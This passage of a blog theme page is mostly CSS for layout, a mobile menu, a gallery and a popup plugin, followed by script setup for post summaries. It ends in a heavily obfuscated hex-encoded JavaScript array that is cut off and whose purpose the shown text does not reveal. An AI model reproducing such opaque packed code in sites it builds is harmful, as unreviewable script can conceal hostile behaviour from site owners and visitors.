		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\